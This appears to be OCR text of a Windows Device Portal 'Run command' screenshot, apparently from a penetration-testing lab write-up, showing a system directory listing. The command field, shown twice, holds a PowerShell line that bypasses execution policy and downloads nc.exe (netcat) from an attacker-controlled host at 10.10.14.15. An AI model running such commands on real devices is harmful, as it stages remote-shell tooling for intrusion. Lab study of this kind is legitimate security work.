 Run command - Windows Device Portal
Device Settings
Apps
Azure Clients
Processes
Details
Performance
Run command
Debug
Devices
Connectivity
TPM Configuration
Windows Update
Remote
Scratch
Tutorial
Run Command
powershell -exec bypass -C "iwr http://10.10.14.15/nc.exe -outf nc.exe
Run
Run as DefaultAccount
Output
10/26/2018 10:36 PM 188,664 WUDFPlatform.dll
10/26/2018 10:35 PM 633,408 WUDFx02000.dll
10/26/2018 10:35 PM 69,120 wups.dll
10/26/2018 10:36 PM 35,328 wups2.dll
10/26/2018 10:36 PM 129,536 wuuhmobile.dll
10/26/2018 10:35 PM 179,712 wuuhosdeployment.dll
10/26/2018 10:37 PM 556,544 WwaApi.dll
10/26/2018 10:36 PM 11,776 WwaExtWp.dll
10/26/2018 10:36 PM 985,096 WWAHost.exe
10/26/2018 10:36 PM 556,976 WWanAPI.dll
10/26/2018 10:36 PM 82,944 wwancfg.dll
10/26/2018 10:37 PM 97,280 wwanprotdim.dll
10/26/2018 10:36 PM 86,016 WwanRadioManager.dll
10/26/2018 10:37 PM 1,749,504 wwansvc.dll
10/26/2018 10:36 PM 95,216 wwapi.dll
10/26/2018 10:36 PM 23,040 XamlPalWp.dll
10/26/2018 10:36 PM 3,584 XAudio2_8.dll
10/26/2018 10:36 PM 589,312 XAudio2_9.dll
10/26/2018 10:36 PM 97,280 xboxgipsynthetic.dll
10/26/2018 10:36 PM 47,616 xcopy.exe
10/26/2018 10:36 PM 48,640 XInputUap.dll
10/26/2018 10:36 PM 231,368 xmllite.dll
10/26/2018 10:36 PM 446,464 xperf.exe
10/26/2018 10:37 PM <DIR> zh-cn
10/26/2018 10:37 PM <DIR> zh-hk
10/26/2018 10:37 PM <DIR> zh-tw
10/26/2018 10:35 PM 79,872 zipcontainer.dll
10/26/2018 10:37 PM 30,720 ztrace_maps.dll
1925 File(s) 876,357,960 bytes
52 Dir(s) 569,966,592 bytes free
Command> powershell -exec bypass -C "iwr http://10.10.14.15/nc.exe -outf nc.exe
Clear